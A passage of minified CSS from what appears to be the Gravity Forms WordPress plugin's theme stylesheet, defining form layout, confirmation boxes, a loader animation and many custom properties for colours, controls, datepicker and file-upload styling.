.ginput_container{-webkit-margin-before:0!important;margin-block-start:0!important}.gform-theme--foundation .gf_simple_horizontal .gform_footer.top_label{inline-size:auto;margin:0;max-inline-size:25%;padding:0;text-align:start}.gform-theme--foundation .gf_simple_horizontal .gform_footer.top_label input[type=button],.gform-theme--foundation .gf_simple_horizontal .gform_footer.top_label input[type=image],.gform-theme--foundation .gf_simple_horizontal .gform_footer.top_label input[type=submit]{block-size:auto}.gform-theme--foundation .gf_simple_horizontal .gfield_description:not(.gfield_validation_message),.gform-theme--foundation .gf_simple_horizontal .gfield_label,.gform-theme--foundation .gf_simple_horizontal .ginput_complex label{block-size:1px;display:block;inline-size:1px;inset-block-start:0;inset-inline-start:-9000px;overflow:hidden;position:absolute}.gform_confirmation_wrapper.gf_confirmation_simple_yellow{background-color:#fffbcc;border-block:1px solid #e6db55;color:#424242;font-size:25px;margin-block:30px;margin-inline:0;max-inline-size:99%;padding:32px}.gform_confirmation_wrapper.gf_confirmation_simple_gray{background-color:#eaeaea;border-block:1px solid #ccc;color:#424242;font-size:25px;margin-block:30px;margin-inline:0;max-inline-size:99%;padding:32px}.gform_confirmation_wrapper.gf_confirmation_yellow_gradient{background-color:#fffbd2;border:1px solid #e6db55;box-shadow:0 0 5px hsla(56,57%,69%,.75);margin-block:30px;margin-inline:0;position:relative}.gform_confirmation_wrapper.gf_confirmation_yellow_gradient .gform_confirmation_message{-webkit-border-after:1px solid #e6db55;-webkit-border-before:2px solid #fff;background:#fffce5;background:linear-gradient(180deg,#fffce5 0,#fff9bf);background-color:#fffbcc;border-block-end:1px solid #e6db55;border-block-start:2px solid #fff;color:#424242;font-size:28px;margin:0;max-inline-size:99%;padding:40px}.gform_confirmation_wrapper.gf_confirmation_green_gradient{background-color:#f1fcdf;border:1px solid #a7c37c;box-shadow:0 0 5px rgba(86,122,86,.4);margin-block:30px;margin-inline:0;position:relative}.gform_confirmation_wrapper.gf_confirmation_green_gradient .gform_confirmation_message{-webkit-border-after:1px solid #a7c37c;-webkit-border-before:2px solid #effade;background:#dbf2b7;background:linear-gradient(180deg,#dbf2b7 0,#b4d088);background-color:#fffbcc;border-block-end:1px solid #a7c37c;border-block-start:2px solid #effade;color:#030;font-size:28px;margin:0;max-inline-size:99%;padding:40px;text-shadow:#dfb 1px 1px}.gform_confirmation_wrapper.gf_confirmation_green_gradient:after,.gform_confirmation_wrapper.gf_confirmation_green_gradient:before,.gform_confirmation_wrapper.gf_confirmation_yellow_gradient:after,.gform_confirmation_wrapper.gf_confirmation_yellow_gradient:before{background:rgba(0,0,0,.2);box-shadow:0 15px 10px rgba(0,0,0,.2);content:"";inline-size:50%;inset-block:80% 15px;inset-inline-start:10px;max-inline-size:40%;position:absolute;transform:rotate(-3deg);z-index:-1}.gform_confirmation_wrapper.gf_confirmation_green_gradient:after,.gform_confirmation_wrapper.gf_confirmation_yellow_gradient:after{inset-inline:auto 10px;transform:rotate(3deg)}.gform-theme--foundation .validation_message--hidden-on-empty:empty{display:none}.gform-theme--foundation .gform-loader{-webkit-border-after:1.1em solid #000;-webkit-border-before:1.1em solid #fff;-webkit-border-end:1.1em solid #fff;-webkit-border-start:1.1em solid #000;align-self:center;animation:gformLoader 1.1s linear infinite;block-size:10em;border-block-end:1.1em solid #000;border-block-start:1.1em solid #fff;border-inline-end:1.1em solid #fff;border-inline-start:1.1em solid #000;border-radius:50%;display:inline-block;font-size:2px;inline-size:10em;position:relative;transform:translateZ(0)}@keyframes gformLoader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.gform-theme--framework{--gform-theme-font-family:initial;--gform-theme-font-style-base:normal;--gform-theme-border-radius:3px;--gform-theme-border-radius-max-sm:2px;--gform-theme-border-radius-max-md:3px;--gform-theme-border-radius-max-lg:8px;--gform-theme-transition-duration:0.15s;--gform-theme-transition-control:var(--gform-theme-transition-duration);--gform-theme-color-primary:#204ce5;--gform-theme-color-primary-rgb:45,127,251;--gform-theme-color-primary-contrast:#fff;--gform-theme-color-primary-contrast-rgb:255,255,255;--gform-theme-color-primary-darker:#044ad3;--gform-theme-color-primary-lighter:#044ad3;--gform-theme-color-secondary:#fff;--gform-theme-color-secondary-rgb:255,255,255;--gform-theme-color-secondary-contrast:#112337;--gform-theme-color-secondary-contrast-rgb:17,35,55;--gform-theme-color-secondary-darker:#f2f3f5;--gform-theme-color-secondary-lighter:#f2f3f5;--gform-theme-color-outside-control-dark:#585e6a;--gform-theme-color-outside-control-dark-rgb:88,94,106;--gform-theme-color-outside-control-dark-darker:#112337;--gform-theme-color-outside-control-dark-lighter:#686e77;--gform-theme-color-outside-control-light:#e5e7eb;--gform-theme-color-outside-control-light-rgb:229,231,235;--gform-theme-color-outside-control-light-darker:#d2d5db;--gform-theme-color-outside-control-light-lighter:#f2f3f5;--gform-theme-color-inside-control:#fff;--gform-theme-color-inside-control-rgb:255,255,255;--gform-theme-color-inside-control-contrast:#112337;--gform-theme-color-inside-control-contrast-rgb:17,35,55;--gform-theme-color-inside-control-darker:#f2f3f5;--gform-theme-color-inside-control-lighter:#f2f3f5;--gform-theme-color-inside-control-dark:#585e6a;--gform-theme-color-inside-control-dark-rgb:88,94,106;--gform-theme-color-inside-control-dark-darker:#112337;--gform-theme-color-inside-control-dark-lighter:#686e77;--gform-theme-color-inside-control-light:#e5e7eb;--gform-theme-color-inside-control-light-rgb:229,231,235;--gform-theme-color-inside-control-light-darker:#d2d5db;--gform-theme-color-inside-control-light-lighter:#f2f3f5;--gform-theme-color-danger:#c02b0a;--gform-theme-color-danger-rgb:192,43,10;--gform-theme-color-danger-contrast:#fff;--gform-theme-color-danger-contrast-rgb:255,255,255;--gform-theme-color-success:#399f4b;--gform-theme-color-success-rgb:57,159,75;--gform-theme-color-success-contrast:#fff;--gform-theme-color-success-contrast-rgb:255,255,255;--gform-theme-color-primary-shade:var(--gform-theme-color-primary-darker);--gform-theme-color-secondary-shade:var(--gform-theme-color-secondary-darker);--gform-theme-color-light:var(--gform-theme-color-outside-control-light);--gform-theme-color-light-shade:var(--gform-theme-color-inside-control-light-darker);--gform-theme-color-light-tint:var(--gform-theme-color-inside-control-light-lighter);--gform-theme-color-dark:var(--gform-theme-color-outside-control-dark);--gform-theme-color-dark-rgb:var(--gform-theme-color-outside-control-dark-rgb);--gform-theme-color-dark-shade:var(--gform-theme-color-inside-control-dark-darker);--gform-theme-color-dark-tint:var(--gform-theme-color-inside-control-dark-lighter);--gform-theme-padding-inline:12px;--gform-theme-padding-block:12px;--gform-theme-font-family-primary:var(--gform-theme-font-family);--gform-theme-font-size-primary:14px;--gform-theme-font-style-primary:var(--gform-theme-font-style-base);--gform-theme-font-weight-primary:400;--gform-theme-letter-spacing-primary:0;--gform-theme-line-height-primary:1.5;--gform-theme-font-family-secondary:var(--gform-theme-font-family);--gform-theme-font-size-secondary:14px;--gform-theme-font-style-secondary:var(--gform-theme-font-style-base);--gform-theme-font-weight-secondary:500;--gform-theme-letter-spacing-secondary:0;--gform-theme-line-height-secondary:1.43;--gform-theme-font-family-tertiary:var(--gform-theme-font-family);--gform-theme-font-size-tertiary:14px;--gform-theme-font-style-tertiary:var(--gform-theme-font-style-base);--gform-theme-font-weight-tertiary:400;--gform-theme-letter-spacing-tertiary:0;--gform-theme-line-height-tertiary:1.43;--gform-theme-icon-font-family:"gform-icons-orbital";--gform-theme-icon-font-size:20px;--gform-theme-icon-control-checkbox:"\e900";--gform-theme-icon-control-select-down:"\e901";--gform-theme-icon-control-select-up:"\e902";--gform-theme-icon-control-select:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.293.293a1 1 0 0 1 1.414 0L5 3.586 8.293.293a1 1 0 0 1 1.414 1.414l-4 4a1 1 0 0 1-1.414 0l-4-4a1 1 0 0 1 0-1.414Z' fill='%23686E77'/%3E%3C/svg%3E");--gform-theme-icon-control-number:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0a1 1 0 0 1 .707.293l3 3a1 1 0 0 1-1.414 1.414L4 2.414 1.707 4.707A1 1 0 0 1 .293 3.293l3-3A1 1 0 0 1 4 0ZM.293 9.293a1 1 0 0 1 1.414 0L4 11.586l2.293-2.293a1 1 0 0 1 1.414 1.414l-3 3a1 1 0 0 1-1.414 0l-3-3a1 1 0 0 1 0-1.414Z' fill='%23686E77'/%3E%3C/svg%3E");--gform-theme-icon-control-search:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='640' height='640'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='%23686E77'/%3E%3C/svg%3E");--gform-theme-icon-control-password-hidden:"\e90a";--gform-theme-icon-control-password-visible:"\e909";--gform-theme-icon-control-list-item-add:"\e90f";--gform-theme-icon-control-list-item-remove:"\e90e";--gform-theme-icon-control-save-continue:"\e910";--gform-theme-icon-control-page-numbers-complete:"\e90b";--gform-theme-icon-control-cancel:"\e918";--gform-theme-icon-control-file-upload:"\e911";--gform-theme-icon-control-file-upload-completed:"\e90c";--gform-theme-icon-control-file-upload-cancel:"\e904";--gform-theme-icon-control-file-upload-remove:"\e919";--gform-theme-icon-tooltip-error:"\e906";--gform-theme-icon-control-datepicker:"\e91a";--gform-theme-icon-control-datepicker-left:"\e91b";--gform-theme-icon-control-datepicker-right:"\e91c";--gform-theme-label-spacing-primary:8px;--gform-theme-label-choice-field-spacing-primary:12px;--gform-theme-label-spacing-horizontal-secondary:12px;--gform-theme-label-spacing-vertical-sm-secondary:-1px;--gform-theme-label-spacing-vertical-md-secondary:0;--gform-theme-label-spacing-vertical-lg-secondary:1px;--gform-theme-label-spacing-vertical-xl-secondary:4px;--gform-theme-label-spacing-vertical-secondary:var(--gform-theme-label-spacing-vertical-md-secondary);--gform-theme-label-spacing-tertiary:8px;--gform-theme-description-spacing:8px;--gform-theme-description-choice-field-spacing:12px;--gform-theme-control-accent-color:var(--gform-theme-color-primary);--gform-theme-control-appearance:none;--gform-theme-control-background-color:var(--gform-theme-color-inside-control);--gform-theme-control-background-color-hover:var(--gform-theme-control-background-color);--gform-theme-control-background-color-focus:var(--gform-theme-control-background-color);--gform-theme-control-background-color-disabled:var(--gform-theme-color-inside-control-light-lighter);--gform-theme-control-background-color-error:var(--gform-theme-control-background-color);--gform-theme-control-border-color:var(--gform-theme-color-inside-control-dark-lighter);--gform-theme-control-border-color-hover:var(--gform-theme-control-border-color);--gform-theme-control-border-color-focus:var(--gform-theme-color-primary);--gform-theme-control-border-color-disabled:var(--gform-theme-color-inside-control-light-darker);--gform-theme-control-border-color-error:var(--gform-theme-color-danger);--gform-theme-control-border-style:solid;--gform-theme-control-border-width:1px;--gform-theme-control-border-radius:var(--gform-theme-border-radius);--gform-theme-control-border-radius-max-sm:min(var(--gform-theme-control-border-radius),var(--gform-theme-border-radius-max-sm));--gform-theme-control-border-radius-max-md:min(var(--gform-theme-control-border-radius),var(--gform-theme-border-radius-max-md));--gform-theme-control-border-radius-max-lg:min(var(--gform-theme-control-border-radius),var(--gform-theme-border-radius-max-lg));--gform-theme-control-box-shadow:0 1px 4px rgba(18,25,97,.078);--gform-theme-control-box-shadow-color-focus:rgba(var(--gform-theme-color-primary-rgb),0.3);--gform-theme-control-box-shadow-size-focus:3px;--gform-theme-control-box-shadow-offset-color-focus:transparent;--gform-theme-control-box-shadow-offset-size-focus:0;--gform-theme-control-box-shadow-focus:0 0 0 var(--gform-theme-control-box-shadow-offset-size-focus) var(--gform-theme-control-box-shadow-offset-color-focus),0 0 0 var(--gform-theme-control-box-shadow-size-focus) var(--gform-theme-control-box-shadow-color-focus);--gform-theme-control-color:var(--gform-theme-color-inside-control-contrast);--gform-theme-control-color-hover:var(--gform-theme-control-color);--gform-theme-control-color-focus:var(--gform-theme-control-color);--gform-theme-control-color-disabled:rgba(var(--gform-theme-color-inside-control-contrast-rgb),0.6);--gform-theme-control-color-error:var(--gform-theme-control-color);--gform-theme-control-icon-color:var(--gform-theme-color-inside-control-dark-lighter);--gform-theme-control-icon-color-hover:var(--gform-theme-color-inside-control-dark-darker);--gform-theme-control-icon-color-focus:var(--gform-theme-control-icon-color-hover);--gform-theme-control-icon-color-disabled:var(--gform-theme-control-icon-color);--gform-theme-control-size-sm:35px;--gform-theme-control-size-md:38px;--gform-theme-control-size-lg:47px;--gform-theme-control-size-xl:54px;--gform-theme-control-size:var(--gform-theme-control-size-md);--gform-theme-control-padding-inline:var(--gform-theme-padding-inline);--gform-theme-control-padding-block:0;--gform-theme-control-font-family:var(--gform-theme-font-family-primary);--gform-theme-control-font-size:var(--gform-theme-font-size-primary);--gform-theme-control-font-style:var(--gform-theme-font-style-base);--gform-theme-control-font-weight:var(--gform-theme-font-weight-primary);--gform-theme-control-letter-spacing:var(--gform-theme-letter-spacing-primary);--gform-theme-control-line-height:var(--gform-theme-control-size);--gform-theme-control-outline:none;--gform-theme-control-outline-offset:0;--gform-theme-control-transition:var(--gform-theme-transition-control);--gform-theme-control-placeholder-color:rgba(var(--gform-theme-color-inside-control-contrast-rgb),0.7);--gform-theme-control-placeholder-font-family:var(--gform-theme-control-font-family);--gform-theme-control-placeholder-font-size:var(--gform-theme-control-font-size);--gform-theme-control-placeholder-font-style:var(--gform-theme-control-font-style);--gform-theme-control-placeholder-font-weight:var(--gform-theme-control-font-weight);--gform-theme-control-placeholder-letter-spacing:var(--gform-theme-control-letter-spacing);--gform-theme-control-placeholder-opacity:1;--gform-theme-control-readonly-color:var(--gform-theme-control-color);--gform-theme-control-readonly-font-family:var(--gform-theme-control-font-family);--gform-theme-control-readonly-font-size:var(--gform-theme-control-font-size);--gform-theme-control-readonly-font-style:var(--gform-theme-control-font-style);--gform-theme-control-readonly-font-weight:500;--gform-theme-control-readonly-letter-spacing:var(--gform-theme-control-letter-spacing);--gform-theme-control-readonly-line-height:1;--gform-theme-control-button-border-radius:var(--gform-theme-border-radius);--gform-theme-control-button-box-shadow:0 1px 4px rgba(18,25,97,.078);--gform-theme-control-button-box-shadow-hover:var(--gform-theme-control-button-box-shadow);--gform-theme-control-button-box-shadow-focus:var(--gform-theme-control-box-shadow-focus);--gform-theme-control-button-box-shadow-disabled:var(--gform-theme-control-button-box-shadow);--gform-theme-control-button-font-family:var(--gform-theme-font-family);--gform-theme-control-button-font-size-xs:12px;--gform-theme-control-button-font-size-sm:14px;--gform-theme-control-button-font-size-md:14px;--gform-theme-control-button-font-size-lg:16px;--gform-theme-control-button-font-size-xl:16px;--gform-theme-control-button-font-size:var(--gform-theme-control-button-font-size-md);--gform-theme-control-button-font-style:var(--gform-theme-font-style-base);--gform-theme-control-button-font-weight:500;--gform-theme-control-button-letter-spacing:var(--gform-theme-letter-spacing-primary);--gform-theme-control-button-line-height:1;--gform-theme-control-button-opacity:1;--gform-theme-control-button-opacity-disabled:0.5;--gform-theme-control-button-padding-block:0;--gform-theme-control-button-padding-inline-xs:8px;--gform-theme-control-button-padding-inline-sm:12px;--gform-theme-control-button-padding-inline-md:16px;--gform-theme-control-button-padding-inline-lg:20px;--gform-theme-control-button-padding-inline-xl:24px;--gform-theme-control-button-padding-inline:var(--gform-theme-control-button-padding-inline-md);--gform-theme-control-button-size-xs:30px;--gform-theme-control-button-size-sm:var(--gform-theme-control-size-sm);--gform-theme-control-button-size-md:var(--gform-theme-control-size-md);--gform-theme-control-button-size-lg:var(--gform-theme-control-size-lg);--gform-theme-control-button-size-xl:var(--gform-theme-control-size-xl);--gform-theme-control-button-size:var(--gform-theme-control-button-size-md);--gform-theme-control-button-text-decoration:none;--gform-theme-control-button-text-transform:none;--gform-theme-control-button-icon:none;--gform-theme-control-button-icon-font-size:var(--gform-theme-icon-font-size);--gform-theme-control-button-icon-gap:6px;--gform-theme-control-button-transition:var(--gform-theme-control-transition);--gform-theme-control-button-background-color-primary:var(--gform-theme-color-primary);--gform-theme-control-button-background-color-hover-primary:var(--gform-theme-color-primary-darker);--gform-theme-control-button-background-color-focus-primary:var(--gform-theme-control-button-background-color-primary);--gform-theme-control-button-background-color-disabled-primary:var(--gform-theme-control-button-background-color-primary);--gform-theme-control-button-border-color-primary:transparent;--gform-theme-control-button-border-color-hover-primary:transparent;--gform-theme-control-button-border-color-focus-primary:var(--gform-theme-control-button-background-color-hover-primary);--gform-theme-control-button-border-color-disabled-primary:transparent;--gform-theme-control-button-border-style-primary:solid;--gform-theme-control-button-border-width-primary:1px;--gform-theme-control-button-color-primary:var(--gform-theme-color-primary-contrast);--gform-theme-control-button-color-hover-primary:var(--gform-theme-control-button-color-primary);--gform-theme-control-button-color-focus-primary:var(--gform-theme-control-button-color-primary);--gform-theme-control-button-color-disabled-primary:var(--gform-theme-control-button-color-primary);--gform-theme-control-button-icon-color-primary:var(--gform-theme-control-button-color-primary);--gform-theme-control-button-icon-color-hover-primary:var(--gform-theme-control-button-icon-color-primary);--gform-theme-control-button-icon-color-focus-primary:var(--gform-theme-control-button-icon-color-primary);--gform-theme-control-button-icon-color-disabled-primary:var(--gform-theme-control-button-icon-color-primary);--gform-theme-control-button-background-color-secondary:var(--gform-theme-color-secondary);--gform-theme-control-button-background-color-hover-secondary:var(--gform-theme-color-secondary-darker);--gform-theme-control-button-background-color-focus-secondary:var(--gform-theme-control-button-background-color-secondary);--gform-theme-control-button-background-color-disabled-secondary:var(--gform-theme-control-button-background-color-secondary);--gform-theme-control-button-border-color-secondary:var(--gform-theme-color-inside-control-light-darker);--gform-theme-control-button-border-color-hover-secondary:var(--gform-theme-control-button-border-color-secondary);--gform-theme-control-button-border-color-focus-secondary:var(--gform-theme-control-button-background-color-hover-primary);--gform-theme-control-button-border-color-disabled-secondary:var(--gform-theme-control-button-border-color-secondary);--gform-theme-control-button-border-style-secondary:solid;--gform-theme-control-button-border-width-secondary:1px;--gform-theme-control-button-color-secondary:var(--gform-theme-color-secondary-contrast);--gform-theme-control-button-color-hover-secondary:var(--gform-theme-control-button-color-secondary);--gform-theme-control-button-color-focus-secondary:var(--gform-theme-control-button-color-secondary);--gform-theme-control-button-color-disabled-secondary:var(--gform-theme-control-button-color-secondary);--gform-theme-control-button-icon-color-secondary:var(--gform-theme-control-icon-color);--gform-theme-control-button-icon-color-hover-secondary:var(--gform-theme-control-button-icon-color-secondary);--gform-theme-control-button-icon-color-focus-secondary:var(--gform-theme-control-button-icon-color-secondary);--gform-theme-control-button-icon-color-disabled-secondary:var(--gform-theme-control-button-icon-color-secondary);--gform-theme-control-button-background-color-simple:transparent;--gform-theme-control-button-background-color-hover-simple:var(--gform-theme-control-button-background-color-simple);--gform-theme-control-button-background-color-focus-simple:var(--gform-theme-control-button-background-color-simple);--gform-theme-control-button-background-color-disabled-simple:var(--gform-theme-control-button-background-color-simple);--gform-theme-control-button-border-color-simple:transparent;--gform-theme-control-button-border-color-hover-simple:var(--gform-theme-control-button-border-color-simple);--gform-theme-control-button-border-color-focus-simple:var(--gform-theme-control-border-color-focus);--gform-theme-control-button-border-color-disabled-simple:var(--gform-theme-control-button-border-color-simple);--gform-theme-control-button-border-style-simple:solid;--gform-theme-control-button-border-width-simple:1px;--gform-theme-control-button-box-shadow-simple:none;--gform-theme-control-button-box-shadow-hover-simple:var(--gform-theme-control-button-box-shadow-simple);--gform-theme-control-button-box-shadow-focus-simple:var(--gform-theme-control-box-shadow-focus);--gform-theme-control-button-box-shadow-disabled-simple:var(--gform-theme-control-button-box-shadow-simple);--gform-theme-control-button-color-simple:rgba(var(--gform-theme-color-outside-control-dark-rgb),0.65);--gform-theme-control-button-color-hover-simple:var(--gform-theme-color-outside-control-dark);--gform-theme-control-button-color-focus-simple:var(--gform-theme-control-button-color-hover-simple);--gform-theme-control-button-color-disabled-simple:var(--gform-theme-control-button-color-simple);--gform-theme-control-button-size-simple:24px;--gform-theme-control-button-icon-color-simple:var(--gform-theme-control-button-color-simple);--gform-theme-control-button-icon-color-hover-simple:var(--gform-theme-control-button-color-hover-simple);--gform-theme-control-button-icon-color-focus-simple:var(--gform-theme-control-button-color-focus-simple);--gform-theme-control-button-icon-color-disabled-simple:var(--gform-theme-control-button-color-disabled-simple);--gform-theme-control-choice-check-color:var(--gform-theme-color-primary);--gform-theme-control-choice-check-color-disabled:rgba(var(--gform-theme-color-inside-control-contrast-rgb),0.2);--gform-theme-control-choice-size-sm:18px;--gform-theme-control-choice-size-md:20px;--gform-theme-control-choice-size-lg:22px;--gform-theme-control-choice-size-xl:28px;--gform-theme-control-choice-size:var(--gform-theme-control-choice-size-md);--gform-theme-control-checkbox-check-border-radius:var(--gform-theme-control-border-radius-max-sm);--gform-theme-control-checkbox-check-size-sm:12px;--gform-theme-control-checkbox-check-size-md:initial;--gform-theme-control-checkbox-check-size-lg:15px;--gform-theme-control-checkbox-check-size-xl:19px;--gform-theme-control-checkbox-check-size:var(--gform-theme-control-checkbox-check-size-md);--gform-theme-control-radio-check-border-radius:50%;--gform-theme-control-radio-check-content:"";--gform-theme-control-radio-check-size-sm:6px;--gform-theme-control-radio-check-size-md:7px;--gform-theme-control-radio-check-size-lg:8px;--gform-theme-control-radio-check-size-xl:10px;--gform-theme-control-radio-check-size:var(--gform-theme-control-radio-check-size-md);--gform-theme-control-date-datepicker-background-color:var(--gform-theme-control-background-color);--gform-theme-control-date-datepicker-box-shadow:0 0 1px rgba(18,25,97,.24),0 24px 24px rgba(18,25,97,.03),0 2px 2px rgba(18,25,97,.03),0 4px 4px rgba(18,25,97,.03),0 8px 8px rgba(18,25,97,.03),0 16px 16px rgba(18,25,97,.03);--gform-theme-control-date-datepicker-padding-block:16px;--gform-theme-control-date-datepicker-padding-inline:16px;--gform-theme-control-date-datepicker-border-radius:var(--gform-theme-control-border-radius-max-md);--gform-theme-control-date-datepicker-inline-size:300px;--gform-theme-control-date-datepicker-margin-block-start:12px;--gform-theme-control-date-datepicker-header-icons-inline-size:20px;--gform-theme-control-date-datepicker-header-icons-color:var(--gform-theme-control-icon-color);--gform-theme-control-date-datepicker-header-icons-color-hover:var(--gform-theme-control-icon-color-hover);--gform-theme-control-date-datepicker-header-icons-font-size:20px;--gform-theme-control-date-datepicker-title-color:var(--gform-theme-color-secondary-contrast);--gform-theme-control-date-datepicker-title-font-size:14px;--gform-theme-control-date-datepicker-title-font-weight:500;--gform-theme-control-date-datepicker-title-line-height:1.5;--gform-theme-control-date-datepicker-dropdown-background-image:var(--gform-theme-icon-control-select);--gform-theme-control-date-datepicker-dropdown-background-position:var(--gform-theme-control-select-icon-position);--gform-theme-control-date-datepicker-dropdown-background-size:var(--gform-theme-control-select-icon-size);--gform-theme-control-date-datepicker-dropdown-border-color:var(--gform-theme-color-inside-control-light-darker);--gform-theme-control-date-datepicker-dropdown-border-style:var(--gform-theme-control-border-style);--gform-theme-control-date-datepicker-dropdown-border-width:var(--gform-theme-control-border-width);--gform-theme-control-date-datepicker-dropdown-box-shadow:0 1px 2px rgba(0,0,0,.05);--gform-theme-control-date-datepicker-dropdown-text-align:start;--gform-theme-control-date-datepicker-table-margin-block-start:16px;--gform-theme-control-date-datepicker-table-margin-block-end:0;--gform-theme-control-date-datepicker-table-head-cell-font-size:12px;--gform-theme-control-date-datepicker-table-head-cell-font-weight:600;--gform-theme-control-date-datepicker-table-head-cell-line-height:1.33;--gform-theme-control-date-datepicker-table-head-cell-vertical-align:middle;--gform-theme-control-date-datepicker-table-cell-padding:1px;--gform-theme-control-date-datepicker-table-cell-block-size:40px;--gform-theme-control-date-datepicker-table-cell-font-size:14px;--gform-theme-control-date-datepicker-table-cell-font-weight:400;--gform-theme-control-date-datepicker-table-cell-line-height:1.43;--gform-theme-control-date-datepicker-table-cell-content-align-items:center;--gform-theme-control-date-datepicker-table-cell-content-background-color-disabled:transparent;--gform-theme-control-date-datepicker-table-cell-content-background-color-hover:#f4f8ff;--gform-theme-control-date-datepicker-table-cell-content-background-color-selected:var(--gform-theme-color-primary);--gform-theme-control-date-datepicker-table-cell-content-border:var(--gform-theme-control-border-width) var(--gform-theme-control-border-style) var(--gform-theme-color-primary);--gform-theme-control-date-datepicker-table-cell-content-border-radius:var(--gform-theme-control-border-radius-max-md);--gform-theme-control-date-datepicker-table-cell-content-color:var(--gform-theme-color-secondary-contrast);--gform-theme-control-date-datepicker-table-cell-content-color-disabled:#cfd3d9;--gform-theme-control-date-datepicker-table-cell-content-color-hover:var(--gform-theme-control-date-datepicker-table-cell-content-color);--gform-theme-control-date-datepicker-table-cell-content-color-selected:var(--gform-theme-color-primary-contrast);--gform-theme-control-description-color:var(--gform-theme-color-outside-control-dark);--gform-theme-control-description-font-family:var(--gform-theme-font-family-tertiary);--gform-theme-control-description-font-size:var(--gform-theme-font-size-tertiary);--gform-theme-control-description-font-style:var(--gform-theme-font-style-tertiary);--gform-theme-control-description-font-weight:var(--gform-theme-font-weight-tertiary);--gform-theme-control-description-letter-spacing:var(--gform-theme-letter-spacing-tertiary);--gform-theme-control-description-line-height:var(--gform-theme-line-height-tertiary);--gform-theme-control-description-color-error:var(--gform-theme-color-danger);--gform-theme-control-description-font-family-error:var(--gform-theme-control-description-font-family);--gform-theme-control-description-font-size-error:var(--gform-theme-control-description-font-size);--gform-theme-control-description-font-style-error:var(--gform-theme-control-description-font-style);--gform-theme-control-description-font-weight-error:var(--gform-theme-control-description-font-weight);--gform-theme-control-description-letter-spacing-error:var(--gform-theme-control-description-letter-spacing);--gform-theme-control-description-line-height-error:var(--gform-theme-control-description-line-height);--gform-theme-control-file-padding-inline:0 var(--gform-theme-control-padding-inline);--gform-theme-control-file-button-background-color:var(--gform-theme-color-secondary-darker);--gform-theme-control-file-button-background-color-hover:var(--gform-theme-color-secondary);--gform-theme-control-file-button-background-color-focus:var(--gform-theme-control-file-button-background-color);--gform-theme-control-file-button-background-color-disabled:var(--gform-theme-control-file-button-background-color);--gform-theme-control-file-button-border-inline-end-width:1px;--gform-theme-control-file-button-border-inline-end-style:solid;--gform-theme-control-file-button-border-inline-end-color:var(--gform-theme-control-border-color);--gform-theme-control-file-button-border-inline-end-color-hover:var(--gform-theme-control-file-button-border-inline-end-color);--gform-theme-control-file-button-border-inline-end-color-focus:var(--gform-theme-control-file-button-border-inline-end-color);--gform-theme-control-file-button-border-inline-end-color-disabled:var(--gform-theme-control-file-button-border-inline-end-color);--gform-theme-control-file-button-border-radius:var(--gform-theme-control-border-radius);--gform-theme-control-file-button-color:rgba(var(--gform-theme-color-secondary-contrast-rgb),0.725);--gform-theme-control-file-button-color-hover:var(--gform-theme-control-file-button-color);--gform-theme-control-file-button-color-focus:var(--gform-theme-control-file-button-color);--gform-theme-control-file-button-color-disabled:var(--gform-theme-control-file-button-color);--gform-theme-control-file-button-font-family:var(--gform-theme-font-family);--gform-theme-control-file-button-font-size:14px;--gform-theme-control-file-button-font-style:var(--gform-theme-font-style-base);--gform-theme-control-file-button-font-weight:500;--gform-theme-control-file-button-letter-spacing:var(--gform-theme-letter-spacing-primary);--gform-theme-control-file-button-line-height:1.43;--gform-theme-control-file-button-margin-inline:0 12px;--gform-theme-control-file-button-padding-inline:12px;--gform-theme-control-file-button-text-decoration:none;--gform-theme-control-file-button-text-transform:none;--gform-theme-control-file-button-transition:var(--gform-theme-control-transition);--gform-theme-control-file-drop-area-block-size:auto;--gform-theme-control-file-drop-area-border-style:dashed;--gform-theme-control-file-drop-area-border-radius:var(--gform-theme-control-border-radius-max-lg);--gform-theme-control-file-drop-area-color:rgba(var(--gform-theme-color-inside-control-contrast-rgb),0.725);--gform-theme-control-file-drop-area-font-weight:500;--gform-theme-control-file-drop-area-line-height:1;--gform-theme-control-file-drop-area-padding-inline:40px;--gform-theme-control-file-drop-area-padding-block:40px;--gform-theme-control-file-drop-area-icon-color:var(--gform-theme-color-primary);--gform-theme-control-file-drop-area-icon-font-size:36px;--gform-theme-control-file-drop-area-icon-margin-block-end:8px;--gform-theme-control-file-drop-area-instructions-margin-block-end:12px;--gform-theme-control-file-upload-progress-ui-gap:12px;--gform-theme-control-file-upload-progress-ui-size:var(--gform-theme-icon-font-size);--gform-theme-control-file-upload-progress-bar-background-color:var(--gform-theme-color-outside-control-light);--gform-theme-control-file-upload-progress-bar-background-color-loading:var(--gform-theme-color-primary);--gform-theme-control-file-upload-progress-bar-block-size:6px;--gform-theme-control-file-upload-progress-bar-border-radius:var(--gform-theme-border-radius);--gform-theme-control-file-upload-progress-bar-transition:var(--gform-theme-transition-control);--gform-theme-control-file-upload-progress-text-color:var(--gform-theme-control-description-color);--gform-theme-control-file-upload-progress-text-min-inline-size:33px;--gform-theme-control-file-upload-progress-text-font-size:12px;--gform-theme-control-file-upload-progress-button-inset-block-start:-2px;--gform-theme-control-file-upload-progress-button-inset-inline-end:-2px;--gform-theme-control-file-upload-progress-button-position:absolute;--gform-theme-control-file-upload-progress-button-font-size-cancel:0;--gform-theme-control-file-upload-progress-button-icon-size:var(--gform-theme-icon-font-size);--gform-theme-control-file-upload-progress-button-icon-color-complete:var(--gform-theme-color-success);--gform-theme-control-file-preview-area-gap:16px;--gform-theme-control-file-preview-area-margin-block-start:16px;--gform-theme-control-file-preview-file-font-family:var(--gform-theme-font-family-secondary);--gform-theme-control-file-preview-file-font-size:var(--gform-theme-font-size-secondary);--gform-theme-control-file-preview-file-font-style:var